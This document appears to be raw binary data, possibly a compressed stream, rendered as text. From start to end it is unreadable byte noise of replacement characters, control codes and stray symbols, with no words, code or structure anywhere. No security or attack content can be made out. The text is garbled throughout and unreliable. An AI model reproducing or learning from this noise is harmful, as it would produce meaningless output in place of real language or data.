y�BD^�"� �� W�CI��!�!�v�[[�*9�6ZFf5�9�u��		�P=5���޺N�O6w��Ϗw�0 ;��-�ד\���5f��,���{��}�71���
Kǰa>�ا �c���ρ�+2���$�� =�\i�1��!�+Q퟽��K�cZ�S(�$�����Bv����B�������9CuT��6��\��:�۲2�r�9�$g"mɿ��b��!�ܜ�s��'�5�� �w=f)���W�ݣ%�������6۽�a�����rn�R���0�B��v�� �jt��ǵ�B`���}��RIW����^�Bq_h^���Ya�VJ�ԋN)%�4ՠ�9b8�)5�D��bà��s��4�X�EC�Ʃ���V����Z]��\�����p��Vd���	yEwٚ���۩�k0S(�!��P5e#b��]��/n�0c-��xl��"�eQ	�Ѽf��h���\�Q�/�p��܁fj�tMc�>#�o4o���j��&Gۼ�Y;�:���L����}\⷟~�:}��_�w���������<y"�����s���?��X�G@Զkɱ��K��wY#4��Q���`�Vs�3�Z�grX�N5� :��Y�>�z|�P�ϸ~:�͖��mL�s�醣��o�:��˷��k(����ڊ�1��5q\{p�����{������E�x���Ǭ�_ָ����hb$A�%�e��<�5>�Js�F�m$���"I���3���
�t*�� /E��+�ʸ@�bq�@����$�8%�߬��7|Ψ�{��vlL"nr�y�uO�o����H���E�F�R�}2�skz��� ��^�P����B��cFdĖ\��TʴTc}vӄ
0����&�e
�sOCR]�uQe[���S�QƆ�.��Q���B���a�u���|���o���|.<�S�e�\�R>����64�q�Ƨ2��w��������Ӷ�J�E�W��hes����<U���53=:Ԭ�pP�?��,:����X4d��Ե���)�� �=!� ������!/��,3[f�Yo=�C��!�kF���3��γ����Mz�b)N�}����K�d*�͇�����i'����ǙA3��q_����^�rf,����	~\����Ոj�V،�jz��Hr�f�N!d3ט�3�xp]8���ŋ����-ZcF�s�T5~����4�ኮ]���Q��k,�(��7�ȍ��Ϲ1�"4��h�k�R�|=h>��4l)���m��m��V��'z���̓-�/p��ش�(��S��w��{����L�P8riy]3�X�=�B�U���32�VR/��a1��J��Kg�"OM����y�*��0��2�Pop�1�_o�TƵ�+_K�fB����lB1�c�DS06f��3�["�����{5�d�
�W
�BШ$�E��.���Qj�����šԸ�Q��b���.
��F���gMk�f[��
�ԛ�H!y �"��J����?{����n��r��	�'�4ޯ�`���L4�):�Auy�^�HBB���[��qa�
�������<2$&�}�y��D"�j�D. ��o�����D�Y,��5���K���qvY][����*��޻}�?��t��e��?�CR�z��che�{���8�
�ro�[aF��믳��6Ӳ�8<hP�"F�h�>(�[�:#I
L��!��QZ6��|>r�a�7�[���<z��	�!�fQ6N�Rf�L{=�����_W�uTl�`�Ӯ��i�<�F�'�z�� GWLW�+� ؠw�h��*
@ ƳZ��3q������<!���asjP/1�\KM^L�g׆(�3�+�� �c^���5�i]���]�l��b�}*0'y��j�Έ?�Z��'�O׸��*H�hMR�:hVwԶR��RrI�*&q��i�$�謶�X�&�q�6��%��"\���Ёw�d,�'c�%Q;g:�n����ȩ{ F{�Z�l"���e��W�	�abe�J��T!K�R&L(����Zp��ש��9���*z8�"�X�ѥ/̌�]�Q_�+�v ��7�:$8�L�W��@M�����m�nq*��B,c�"`gф�xǩ3��$�?��T�ye��\���]�u�����y�{"�`�����0L�9B����`D�O��(ZW���P��՘��,�:�̌��_�"}���^�q���I��k�4b����w�'�ʉ-�k�z�����p�q�{�����������c��|�u���VΔ��͐[�qq:K�| X�_�l0c){	�]����fn�ゐ�g����B�\�JO�>����E00�,�A4�Ѐ��FjCw�����0���a�U6?�+�9Lc(�n̎JH�2�"�WBC���Ǖ]l�vJgCb���ʸF�#	�������Z�e���2Q,�%e��!fh�Ҋ@3pM���e�t��T)���O 85�J3��_�J4d�bk�P�Q�Y�#�BM�pk�:0�>�^x��{����s�2~H�%�b��k��XE�m>n�)�{|���y �q���.�\��c��XۛȤ�Z���(1�J#�ki����!���"(��5���[j��\�o_l*��c�b:{d�\=fX�Ub��^i�m����$�
�8�$	j�:1y�4�$M����.���ҥK�=4��_�!�Rw!#J��6*m?�yFw�ݡ?�Pݞ�7d������'dJikW�d��X�1�y�h�s�f�Q��B�xQlx^L�����v�i��C�ϭ���:�,�����(w�q�O���l��Xh�_�U̝WZ�"�c����$|R��X�1�w�Z�듘k�ஓPW&�C�n۩�k�+J5�~H.Zxn�5pJ�Kce��~�]f"1b�Q�c���+�~�O}EW�[�hl��./�=�,	�5�Tc�Iɰ� \��R����{;�����b�뤇�%����
L�oP�W��׎92ʪ0QcfT��Q o\�﹯�@J>d�	��J�����K+�f�&��Uq�U��Y�Ќ�a���gv��/��>�<סV���Sø5[P�mw�D3 g���g�g
��^e��JGd~x-��w�p�)m2��4�Km3��+���@�H�sy��dW���q���ZB��C����@<�0�}��.����ޮ߸No��}��ߥo~�-\@O�L`D�
no�a`^�9�W��)���hq8U#��Li��kn��M��hF�)l}x�_K����Y��@��._����4H-�#Ch�}b{)�:<<��,�υ4X��1�un����-�@���K���PdI�0�!g�	&������<�!wjmeM��ӽ]���L1�ȫ' �q�k\��[��̻2R�R�k���섘�)j1�Dbc^�9�=I�n{f�f'Sg�'s��F�	C�0g�u�v*�*�Z;*چ��a�x��
Ь����ڧ&F��0�2�݀��C���)�����$���۫���T#.XJ��v��<<���=�JC�&����$�Ō �U�p���w^����3��@�*m�1��@� ������Rp����#3�aQIJ$�!ij(L�o��SQ]Nks��b����%Fd��*֎~I�۸H�-�]t��.+�Xz����Ĺn~��L���`���FQ� O���iU�Α��d˴�N&�A͚K�ǌbH7Y@B0:R�<�~B�,$<�����X�52@��Z�2�K��=��ܒ̼��p5��LA���I���b�\Rm��c��â.2;�>��߃e�~u��W�1#ӯ0����/�$��,�6�$:Q��3�*��y�\���r"17V���6��<wȏ�m]r��y�.�0��Yk�b�]���eY�FCQ�'���
�1N{Ɯ�ު�	9y�����qU$���������v��-3m
Z�cpԫY��K�C��2ӟgۀ�7�y��vV8s��)���n�kh!�:!+3����j���ؐ�����Og[M1��f~nH��4�03���Z%���v�}�����������qƤ�ճ�T����j ��i�2.�Ы�_ĔV/�"D%C	���!
���BK��pg���{�L(�y�*�=�!��
���e��C"�U���_ � �-�?���Uh�`��T�T��tQv����%�*��2�;����<	�mH�t��B� J(rٟ�4[F��.�a�e�Zn�Ԃ�e�`�+]p�o��ԣ0�.G�������3.�u��彃���"���@p�\v�__l��;�h�B�Zp��U<O/�x��z�-^Gz�{���;w�ѽ��wy��Țr��8�B�����ގ%1x���g�+��Q.H�+�.�^�D67$~K��$a�� ���A?��/������Xh=����D�?$�X��k�|��7���i��堚��ҫ�|�ܬ0�*��bh%��<�����@������0�m��F��H-��$9S�cp_���~��?ok�-4}��3���~�sF�gR ��D��-����.-��3�c���W�Y�bm�`���
y�
����K��/�0b���Il�_�x�Z��X�\!��qT�fJ�C�v�!3֕��#x�1�Ɓ�ҫ'��B�N�jf�W[�w�@��� �Xk곤?�;b�Uj�$�3��43��  �d>+���s<��VS�o9�s���	�$}���i3�8�9ÅG	>��h��q%6=qO�[k%Whvkk~-�p&2� ��a�v��̧?#k��ö����]q�A�,-�>���"+
3��2:�E��~DB�r�����p�<��p!���^eY��+W���?�yz���h��.5��km[�kv�y���@�J9�LB��/�{������ O�v�3G��s�lZ��DI�<��������c\��L��v�q-�v�����=ړ��es6#�c��DI�[K>�"�Ι��Вa�P�aRɦ�� ܓ�p~�Ywv<C���wDI�j���]��W���ې�Gk͜��f-�и*��q	eEǥB���^��U|iyI�(�^ҋ�"3-ZH���<p� ���pؓ\PQC��#���TU�ĹQ]�{�eq��^��BD��tO5dQe{J�āz�����!W"<���M�zk�1h�P��0��a�xT�VWZ������VS.�Jbƾ.�RC�N�܅d��
��6��\����k:�m����c���[����o'k�3��ɓͦ���o���;��6V�ؼ�*��o�v���k���14�
]:An{���91��6���/0�s �ڄ80a�3�r7F
�,�K(�Y1:<��\�W^y��^�,��2wBȼ�4�9lN�1������o?٢Ã}:Kk�N1{��+���o��>���xMv��U�+����'���m���MD�~�^<-�l�/��->�pwR�"�X	�Zae����@i��Dc�d>kЂ�}�"|I�8�%`�u��%Yv��v�s:"32RgVe)���ͥ�f�C6�!����̞�w���eڳb���L�᰹�d�Ih4T�P(P:��\��w�>3��=����( l��"C�?q���>�l�b"�a���#՜r\�`�|���,�,��0-�Q�%��U�{ʎN_/�;o�����o�y����x��V�J���ؓ�ͪl mڬqQ��~�.�ZU6
c�I�]i N��-�`�W�r���⦧�՟�"]c�0�+��:�BjuAzS΢*�g�� ���JE{��;��G�����N�V4��±C��3�h,�BT&u�� �_5g� ]©����d��QDN�N-�	���H�
���b��\@�QY�%P�a��p0cXmO� ?+қ�Bful�YM�TM ��o޺�,�u0#�N/s�*RO�Ln������/�7��M�z�
5q?�-�<zH��CjT!T��L��d�J^���#o�{W�K�����!g]v�JI���`2rT9�:ײVV��r�0?���J�ND���u	H�C�.]���cꈭ?��s��������]�Q�G9�)�f>�/)�OI�y�rfSv�e;[f��ē��L��4*R7�p��y�k��\G�$����n�\3;�i�ӦیV�R0y�n��6.��6��=������ <��2�*�_���?��fZU1B��o�$��V1C
fM�
�p���ZjOU6f2t��B�n�D��>�"�؏ A�$��(�q���#�<jT��$���'�	���mQ$c��R�p�*d��B��"%���y$1X2B�����(
���Ȃ4(eʠ8���^3���#���I�/�+�O�6����ߨ��v�?=n #1
0G��ǃM�mkN	r�( �!�p6��j�/^� �)�aw�vvv��5�8u�G6��y�m	m׫ �2�����o������B:�E�����H�&����H�!Է@�`���(N+0�vw���_���8sfU>��x�ÕL��չ��IX�֐���bY0�d�����0R'�Ǣ�P�!n4OO�g�/���*�qo^MR-ge1r�~��JVjJ�
���[z?�5z�I�e"�f�B��T���&u��ל�8$@����C3�&�Ȥ	�+h���)q����ۥ#v`�셑�p	&���v�k��z�`��ye�)�k�YR��<���Ϯ����N<��B]~��dY|ZTz�fO�f�q.S6��x�x�y�Pnx�?�\ǳ�����XŎ�l)��@(?�֙5jp&�b�`ؖ��3��ְtى���!h�� ��#�er0�}��,�Zj�����L4`�v����ө�l�X� d���Qu�fM"hA�`$`X3,�I�80L8Y�Дy,�v��mW��m�I�XJ�M"��/�j��k���2�$ƴӺ]9בA�d�J��B�B��}�`��L;F*��P��t��{�)R_]�x[i�@ҍT���$���K��ַ�V���3���K�
Y�����kTTE����E�+dh�񐳵*]X_�{�7���qOL������ZbhreeU�,���!gzO>��~��sf���@��ݓ�[_� ߃C�6l�~~q�v�6�4�0����3�Y%��I9Y� �����j\� ���2щ�'E�:�Y�����'@��ӕW&a�I�a��|WWW��(����D9��}��m�[ZZ4���9�h1�s��?�H�裣U�,1C-S�
mT���;�\�G�c��}�O�N�����3(A˰�ڌ5�5;+���6�i��Hh�\r��&$5�<�$�����2S6%���
�iX���r_
*�*6�I��	g/N0��|��+�}T 1nb���PP]�D+x���ɐ�����P9�rO�����t\�PC�&��� �J�#�JϞ��Q�1e���tQb!�$� �*S@7r܇�{S6�3�^�a�b NH��X�Y��<�����֦�Lȃ�H�m��'�ܤ-.���Sٟ�=�����ԍ�>O���4��i]�
2JG��D�^,��Ǌ�V"�z�Z&d�"�s��E�cu6�YV6�1��ʘ�e�5��_�\BQx\ʰT��cM�)�<�Q�,�^�(����+���S�a6ϛj�h�v$Pf�x]@�l�����߿��֌0��*���ggf9�iHD\�bX�)�D��,iS��"αꇒu�7f��'�9Q3�X���~U-���Z;s�f8��|^�y��?~,Zw`���W��nln2��a8��86�k���0� �
���h{�1���C�#��]��,r�1�*�c�>>
�M_�!:�?�]��$����`~JSp�cąPkJ������~u��`_ r���xA<�qI���cq~�3���/�:4Fgg[�����FnE{{�B_��
��"7ۃ5{���Q�Cw�?�-�� �ȝ������F���9pT�m�(o˛����I`[v6N���/&ir,K��GDD�W�N��!��;������%ЏJ>%��@`�M�&����7{{sC��E�E���*h�p7?��on.tf�)2 2�λ���bԘ����O�"1��J�~z�����?�����P���,./����}�/��������:u=_W����<��r�_�B�6���@6uYp��)����)GV�I��������L��䮌�/�=|핗闿z����;��m��R�`����WEk�+����I��v����ՕZ�[s��m��֍8�v���~6���&`B7�m���Ű�?O*/���#z��_�ڞ�� �`CHu�?^�2>|�h9c��#����Y'Y��485YɊ�4����"�;Pc��p[>�y�������ק�^��𽍍�I���C}b��ca0���G��{�׭�V�s���4�e�/��V0�X���<rU0��q���}��8�P7.��K�n�҅s�4��4j�V�	u�vZ����d�	�9L#7��kV�ƚ�p�dd8�
�_7ĦWan�mb���q��/e�e8�8����N~�'?/_�aS1�B���U�L�͟+h>�x��W0p\�\dC�R�qHCq���>(�"լx�.��M�?��<Lq\V{��S/*��4��:-�x������������{��8�O*�W6�;t�����Szp�5����or�c�XqA�Q�)�!���bh�}Vp8%h�8V��
j'�r=�u?+��]�'_�M|?�����%��l������e.�(|��8<ʽ�C��.wb��?����U��/p�-cE����Y�x�_]��ۛڣ�"R���R��
�P 瘩L�$v�����g>??˙]������%M���Ί6"� �GV4�>x���<ِ��ŋ%;áTr��=Vy�%�AGhrM�cl332�焋��+N�ܐ�20TL���F���������"!0	W��iG�{��3W�dU���70��Z ����o�zA�p8ĀX��'�Nhr#u�*<�u����=�,����r��5h�հUy�VL�h��Ea=K]�
��kt���xc��=���Hc2��gm�#���=W�z~?��fız��غ��BP�&�u�e'�g���s-j�nB]>��±E`W�YH�$��u�𬝭�����2�����,K�\�s�
��ȍ`p�2R�$��P�B�$����ǐk�j/���(IdƂ�[��b���M9���d4���_��y����{�'��Oi���CO9F��HQ���Jvw:����T|���43��ܱ���6�v�y���\aHk,�'W����eCXn���
�[z�b��`��]`c�9O/���X�V�?�l����'���&������˗igc�z���^U��0�c���r�`*|񝃌n~�+:��k���H9��HP.^\�����%l@�#��ف #�8hQB(M���m� I����[� ��g$<z��lq�0J�  ��6��/���%�;QL8����`𑎽�?vl��� M�c�J���:w�~hG��ǩ����2?w���ݾ}[�Ç�^�Y=C�_�.*��18���֖Ը�j�J�0��O�^I $��2y�`訷�A�o#��9|���j���̜�7)/����<���k��3��|��1mm�PDR�w�VS��������|�Mu�amBK3E`���p��4��.Z]�=�vX'e_�?gVC9�:u������to���7=�-�����h&H@9S�Лj�7 �%�U]A<�)�i������f����4fS���̇6�{�?�ɿ��w�k7���Șrv�ɮlo�������ҋ����~C�|���!k��C�0�Ɲs��h���G�J��z��e�08+r��F(b˫ �Mɺ��'V�
�~R��yw��<~�O�H��]��_}�>xL=���qt��{5��_k�Q������5�������kRHt��pwd�(��+/�L��k1r> �{A �L��d�,((��H������5�uhg�A�*3�Pw�+̈́	�����@�0�������{�Y��Nbfv.����{�&0�Ǚ����z�>���r���	�'�`\�����F�Qn��Q�9�0�E)$~��Aj�z��������G��!�o7n��P`�!�Yj�}���H-�C��HPk�l_#`c�6�:>���<,<���x]�g��|��	���hH�!��eX��������e��F�*�nUͩ���M�&_p �5ϝ;'��"���
+�Y�y�״Ӈ��~Z��xS�;��=?�؟�p&lg|�<����f������� ?yN�έ�<�<��ӎg:.���yQ4����B&�/�˥2�d��Fe��	��n@�J�0c���{ڃ�A�=���ջtt��.t�f8��h��>F�55�,#�Z;�v��~@���[:��[��98/��`�Rv�3ij:e��W<5��-D!�{W*G�P3����{?��|�{�XP��ʯ�ir�������;����|���iu��C�\T㍀��kKg���L���֗gig{��"j��Iϴj�|v�kR����ӯ�y-����<�1]v:����AE�g�h4E)�!m:�XDP���D\i�	D�0�@KKKtt�q]MD��
N���9����L�|���V���E��7h�k�Gcrm���RL�n�s����U����~�"�K�q��P�Of �$�z�3ڛ�P��x]*l2~����|�6גoʾ�� ˆ�R��C=�/G�5�L��8�|�P!~�%�`���?�u�U��B4��<��GCz�^�W^}I����\��d�D�Ȅ�.J�Ґ�������ZX�_ST@�h��Z�֧u3��qn� �^�D�M)S�yu��������3ov���|�1�R�Pc����r�;�{F�}��Kǅx}i�W���Np�����ʤyo��Q�*QPʐ�@��	.Ʃ��d���cՏ���?g��+�2J�T�$�I����*���B��-2����i�H�csoj�h��K��h��0�r�µ��)��H���P�8�ڣ��y���st0p�O��6%��?CB�6Wm�T�}^�{��������Tk|Z�G3΅T�P\;�y�+9ճ���X��2|g���Do�7�R���@�O��-U4�����qjin�����i���zqT�:�)�zFS�� i�vR���Q�=�aa�(�Ͷw��F#b_���������=:������O��֓=�l��5�n!��K7^��_y��Ogh�<����M�$��<�<w83��y�^H��-�"��S���8��r�Ր���He�����x�D��+�a�Qݻ{Oh�0��
�u�o a6CS9>��z��t�	��:�MS�8���G�3��.��.�x���F��]aC���(PWj�K�DpC���,:;�/����y0)���en���K�����=	�"1ۚ�����X���|�:�[�j�	s�R���:��I��v��ed�x������-�Ǜo�I��[���D�jE{
y���
"jR���� ���:n���m��K������kW*\��T_�fg�Rg�Q�瓁h`N�47�3W
Z�����>�	_k�"LՀ�I(�Z��sE4�pa�ɯ�&�׼��ɇ��>��;��q�J�ƅ�bqp���������(��36W�{lig�\�Z�MɑD(�N�T:��Jʁ/�tZ�wh6��)��r��}�~n��+	}��=�@���j	GX��g�������"G_��˛��b�s�>�k ~]4��Q�Bbt�0.y6�H1�1ހ�0�Y�iL{b��֋�K�uh��ӆj\{���KO�^n�B�
��*[�^�c<
?3u�e���I'w��^0^*�!j[l\�q5��^8ZF�+�߇�g.�����:|_s:��*$	��=�G�8����|��pt{��]�9�����q����@�e�3�EѤU0B��s4�FjThJ�����h*�������,4!�Ђ]�u�p�!;Jd��l���y�2,��ﺧ�>z��!��
�S��0������a:w����m�Y�1۱fu2��(�ye9��l%L>��zJq^����V��Q���-|�@��ֳ���PX�����\������N����z�H��fW&8��[1k��d$.k�e9$�'������e3��/}��ܹC�Ʀ3�B�B�
2�y�)ц'���}�؜����{�������eNj�8�5����_7"F�Q繱��dn
t��������W8�򢡉-W�,��Ϩ�E!W�3*Ib{�oJO;\	�y��9v}y�6=��,��Y�s@�	&�=B�������ձeVo���&n�y�x=[�c�ė��$L��$��8�1C	Б{��z�d�f9�?���v��4/,̒k8��;�6i�F�>;-����q���;Se �YRveT��DUa�.�8N=iBoG�T�8E������V2��vL��\x}���8��8i���E�%��_t�Ûn[�_������������鵑���o���"2_3ͺ�`T���Qmr���=���MZ?��^�J[o�C�تE��ݮF�T��U G��,//��✴t�^�	�Q�£��7���aÄ��ݻw%�(���Xa���Y����}�0�>�|X�I!�C-h,=�N�_ى����F���g`�\Ǜ�F��eyV��R�����i#�C���Q��~O{�P����^�������:��C�5�C5^;s�\#����=���O9�l�Z�t�:.<p�^��Rg�B����6
�~|����~v�yb�R�*�������V�?Z�f�q)т�͘FdD`Mh"�Ⱥx����d�A$|�(S�3�hU)�my�$��*,J�XF��I$�2�L�
�����5lC��	Aj�u�x�A��(��� ȗ���Nvbn��t^�v\���*45�͐*ˇ(�W�I��J��B��,z0Pv"2��~2�/ �D0c@n��4�Q#�y��/ͳ쳃�@9�s��5���3��
q�Ӹ;��/�˫�IjP4�Fk��i�b'{[���\�)��o��,�C�d`V��ZI��D��=���V�t�Q<����X�!��A%pj-�/!
�QFF����ߧO�vԚ��`&���5�y.�_��.�L(�7�-���z����}vv3��m���M��ʳ0# �	 @��\�ZcCz��>��P�A�r����`p�p��1��cԻ��Zं�Ŀ=�X��q��M�m��բp!�@�u�:6�H	]��̓3�ٽY��he�!1 Z��t�>E��u�#���ƽ[f�Z���5A��������"��W������b],����������_�����W_f�sK�4�5%��,�F�4�������2�y�B�z���������u��ɲ�wp��y��n���w���lk;B��rᐑi���G᧟c0��JПJ(X�c������eg��8��Pop�z��b�9a���gC�SO"8W�
|	#��6��$�ʴ#�����%�7m��1��E���!#3�bć�!����i���"ƃ��k�2c'�ƴ���P>�����B��]��2HTy����_�ʫR��/�d�X3��착�C�E�YM���`���h�
�aQA^�4��y�Rj��͍��#d������R��CC҃О�&0�Z�g�Mu~���U���6d�&q���#���p�#lO.W��_�:߃�~��_л%v���B^�,�Y~�׮\�Ld��t��@#�z#���:�![��B��de�ya��g#B��q�,���3�<*d���w,�k 5��-KvN6�-@�TdBrRsE�u1�!w���6�~V��$���#'<�T��vd���Da���D:��k4uf������������.�=^D���.�U�6�
�Wz�~��j�/��Ɔ�m��)�cd��@���
�.؄h'��n�s]���7ޤ6;��7o�c��+�� "�.hy�:5`s�����]m{�:�ŋ���P�P�sn&�4�x�"���Q*���l[�?~F�Y��OCYB3vfɀ��J�B�Iy?;�_�;]��s'\�q�P>C		Xj���ϸ[I���w(G,$TV����o�Bڠ����u����R�?U�#� ��X�_��v�m�wu�A��ӝ��sƅc�&P������<�2���Gf��X�5����L�edMRce2�l�d¨����1����p��"X\43>�!u9>/��%�5ZM���X�E�ǵ̆M�B#�
�����P+�ٜe��I��^��~��t�>?��~�ٯԴέ�:�&�4�_�*u�����9�	�W6�˴�0�г�('8/����F�)�'4���������"ǇVj�);�>(�pTp��8�]r�ɼ��^��'f�A3c�7vs�f��#l�9�H�wtfq�f�3R�����[I���$w�����[�h�����q �����N�F+ր\�����'t^d��8����*�/A��9��ׯ\�l������d�6��o(�d�"��6�6��+�<��nM��=��  �o}�k��5Nd}P
��cku~$�(�_���F�W؁^�tɲ���F$	��+AǨG�#��(�zeS;?�'��iR�&@���$*4�.$^;����٘%���׌[>4zR�+��Dd��R�*9X1uOy;<�֩������29$�}���q�:�:�Wʕ'��F@�<��#���t�+�25 7ݤ4|I%;\��	��^�(�y��o��k }�y�E-��fg"�*�(��$�:���<=�=��΀��:���om�ᜃ�=�0Wd�Tz�݇2A9�8x0ޯ���RY��LέbJiA�>$�e�q��"2J�M�)���3��+֋w!ZTW �H�R�[z}7�RӀX��h�kL��ѱ|�P ���QFl�@�@琴��F"aHv���v��N+QB����⿡ٳk�?���@79C�zQ/a�������Vب8�g�ou��3���7]9�B�ء�Ä�2�,*H�=�[ƙ�|��,3!��>�2R\���%*�y̾����\�b,�K����O���d�h`5���}ڞ�bhn��%�@��N5����=��!��,���{�ڤ�ǚ����[��֝;t��3g�0Զ,LHH�R���z������^{M�<���k�7�uN�	�d�, ���	���w�/D�  �g��|�^}�5�}ԩgdm%�
�������9�9WHY~3/f���+Aօ0=e%�7�
�^��ˎ@�&t��5��eH��JF��q���ژ�g���=1{���-����?�s);�97g�bT uv|>���+�긢+��6���0�X��)
ZrXg�E!YIU1௢�2KI�s�Js�,U��&�jʣ�`���pߣ�dL�!T���@{l��4���L�B����������K�f�F��0a��w��{đ�;<P�}�B�_���EƎd^��[���]���07W��BN�D)�i��b�]Ĥ�g�i�2^[$Y�N#"on����3��R�S���g����)P�W��T��Z����>���Wx���.�G}X���l�����8�=����m�^�j"՛��w�����u�D� u;��A��׆\�X���~�!��_���@nu	����j��2���Y�ri��f���lK�\q�Uv�/_�k�65	�����urv�5.��:88��A�N����=��N0 Eĕ?�|p��c�&�?�}����\%[wm����=���t��Y1ꐀ� }5D�"]����(峳C�HN䮂؀A�r�`���n�����^c�w��E���J�s�����ı�H G��)�$�7Ie���^�4p�Ȓqn8�=^G���,,�6�5�.�&lC�?�F z=��u���`O[���l�po�ٸ��|^اg�~���'8��������SB��c��m�B*�_QB6?�1G��Q�n�o�".�5`���@�^���%��`�����և�X�HC�ݭm�|�C/]�v9
����>�}8rNB�`^�����uС�`Ҫԝ����n��W�.��%���If����S�ᎄijuVĖ����OP���^B
�hJؒS��[����q�*����UB&��䢞� '�oy+��ʧe��K��,kƯX���q#F4��	8Տ�����/5��ن�i�>7؉ ���%8�TU��1��>�=18��!U�]������׾,����/��o����3�R�=)d� ��#��
�x�K�mf�<-��i��(܃@�aye�Zs-1�`���L�g��^@ς�����TmT��?�HaJo0���p���� D���s�!��,D#� �!���l��؉�Y������
ȺB9cA�����?��	
 B�����_���}魷�i]�=tN��j5���q����4B��-�qF��U������Vc_�� S��V�)��s��	��W�>^N�	d��������X�2��/{��M�,�KE���O��t�@ՒN�)���n�o��>&�('Y�����:Q��2s��[�p������)����+�[>���p��j\���!'�W8�!�~�P�pdg��+9�<-7�N��r�b���S#�t�bD�I�!6 �z�}Z[����>Gq\Әɩ��8.��9`'9���@]>���n�t��^��qv�V��7�Ȁ8��l�ɝ��+�|��SR񤵹T3�p���SS�E���V��4J�;9�b44Aڀ�L5:4%�L�D$H�n�	O�My���NN�dFY��##��a�X��xkG}�t��L��Cu�fEjf����ѵ���Ȁ��Q���������4��x��W�I��#�g��I��y�ۄ������r&U����F+C����K��՗o�aFfy�U*bp ��";�S�N�s���gဘ@���O2�R�������	c̭�SG� �fZa�@���(7���ꢅW�Ē�����OH�y{���K1"� ���PbC4�q�����
H�X���T�%���G�$��� 5�ٿ�39�opm�,;{��/sf�$�-�&��QfF�k��>|-��Q���0�x�k�X/8����J7�OU�&8-E8%~Xal=�����ͭ���:y ���N����np`�kMn��/�r�A9���mqD�6�'C��{����q[�O��^���?�
��܉)���qM��s��L����R,؋�2��zll�v	b9:w\G���	2X��jp����Z��>�Ԕ�����A��l��{V�5�H{ۀd��T�}D5��1~e�q��G�۠O��o�	f<�آ�|�Mz�ty�J�qV��1��XE�pGE4zL�s�� ��Y���W1g�M;q�]U8F�8+֑	���y_���3�b�a��}=i4��G�K�sR��yؐ>'����8G���ɓ����'�X�I�fhC�d�3�C�˵����5�ی�>(ӤSp�#ӈt&��d��k�׮h�)>���7^��f��?�	gW9�d��k��*͹�`j�P�A�Ѻg����_��y����!#��SQ�N�کa��a-g2��a;d3����`,��2�
gp��GCo80�f�#�]CY�|-M���j�63�:k�6��%��s �f������Y^"�����b���>�]��w~O:�X^Z�)��cN%d�:�vҙ�`rn1���k�$�	�^?�{��A���4j"��>��B������M��bfV�����ǈa�!��Y��y)�}���H`�B��;>?�v�<���;��u�k:N�q�&J���i)[I$bv*;;GT�T�9�s��(l�ؚ�a�M�ֺ.Q��a�FN�~��h��p#�#!RT�)�k�A;sf]���)G�����>�l�Ґ���=x�Iw7w�'G��Ky���;�����_��ߦ.��L�j�a�w(��>S��άq��K���8�,F�!�Ց
�QރB���0*%0
�g����gE��u��oԹ�Zp�u{Ǟ����!tc䧍f��`��G���Rx"�JU�2SCu�j-�5��t(��b��G�X��j�a^���(�v%� �`��P\cm�x?1($���h����'[��@^� 0���y�˼z������=����ȆM��jM�#�%y�{�s� �A�]��JF ��(�Z�(�A662�iW��i1�0�FHJ�K�C+���r�ܛ���2�w 5.��}vd��;b��x�'Ydz�M�%�Xg���d���s��0b��O����{���Fs��!#s�1���ӛ������8#>������4zc���;+e�n*��fI�T�����Q8I�PJ���̟��w�[��6���e i"S����5�ٗ1��zgaX�㘰*�2���y��K�Վ�,��.j|?�ّ�v�E��9�~B�/��bo��e�[_�"�rN���^8���}�:>�����m�8��p�%IY����Io�x����p��J�?�M��Y�Ck�^��x_�:}��ۣË��r�	0�CmM��"KN�̙�e�@��d�G���8�D��Z�It�Wn�_٨/7����HD�J�ٸ����?�[ߧG��t��5kGRϐ�0d�Y�&;�nΐ � � l$���o�����7*/��6gj�!���h�:��tIj<	�(��NȜB���jX���7�4�0����o8�ƿ���P��>�1I�����(�T1�*��L�+C����9�3c��zB��Gk������o���<)[.�!�5�q�{�+o�A��Wbx�ݻ'�*�dd�{{��ˑ��{\���q��{��/�5���i��kf��ݣ�u1����2G�l��p��̎�3���R�J٨@I"M4�5���:��L`��^~n��Y��7d�ҫ�'���������F�hkUa{'xd���R�A�z���y��L�-����vPЕlb�/���)挵��/W�9�Ȟ�,��|�ҁ5�x��Yud3�R���OJ����%#�����q�Ҥ~����s��`��X���1�G�����*ٌ)HI�/b����O���K���*�|�-q�y�k�С�C�&wy~L ���t������5)C�J���x�ᒕ0$�絍,o�*��+���$�C_�HY�$S�'a��R��^|H��Ncb5N��3�$�XѼ�+�A'�f�����|���-��R�q�#����59*���7:��qMUG��M��|��2�Gڌ
�?Yze�)u��OJ�l�^<͹�4M�*6DM'������'�{�� D�U����|D�x痴���Q_Z/��K��٘�j�>�4����(����������e�C���ǰFR��;�)��z�C�����9�U�E+��F��G�t����I��M�3��yτ]�l;J0����)���͍f��:�:Rs���2�0�x���r/�p����UX2o=!㖆�\�e�^���.��Zl\.�_�?���@�KnjKt�z� �4�k)g�kH�޹K{�b0��_d�e-�:�Ǆ!��ͦ�x{Wj��c��SY;g�C1�qZ5QiT���3� �� ���|��o85�K<
a�V*��d�e��}�_�X�.��	�'�̼z�.��>�\�ޞUNL���0�k��~�����'��Æn$�}�y�?l�
C�85o�}��?�#����D��_"��9�a>�Ȟ&�Yq��:�!P�q`]���u2=|���Szt�6}��_�����!��D�p��{���2M�#|]n(����/�����(���7n��L@�2���-��A�y��u�����y�c�L9�ܲ�@o��%'��b����vz9O:ʥ�S�8���}<�_J��	�XZ�����'���wـ���=qT�����9�ʌ�I!*��>Ê�~�j\�t��"Q�m$�ChTŭH�����m�֣-�|Ibk�%0ק�f����Z�^��</��\F^��{�teq�����2-�`�9�
�p��A�id���
IX�0zP���:���-dRu'T�_��9�13�u�"9�n6�0ӕYE���p��-4����|}���]��X��Vk�$s�=~����]}���!�g-��3�4���"�0�00����ZH,J�����Z��%uZ��k'�l�l0���[�)�Ь�요�9�Cv��X"�g�[�Mu���[l|�BU��m�����AC�o�����}��@ ��x�kg��D:��Ǫع�k�bda�/�<����:���M`���P��|/��hx��3�n?�zk���p�)��p��u�P3󾘂[�(G��sPi��Me��6���W �I��IU!{ĺğ�+�i���Bc�X���ǖ�(�����L���_2����8�1�m(\	<���dj�������]x�nyv�^�E:ϯ�dsCX��<� �˔q�Я;�l��͊�SY�y>U;"����ۊ�B��P�?|(��y�>��HTF���w㥗�쑞�57�;�J&J
z�VfH-K�����g��9�����'��	�:���]��{�'8��w�g����1Tgt���������ATq����82��J݋��#�:V�-��5���´�Y��)� �����W,��A���Pq�2$x�i������9:�vqe�7���7_���W�:l��&U���D��!�;]�8��5;���BHpJ�F
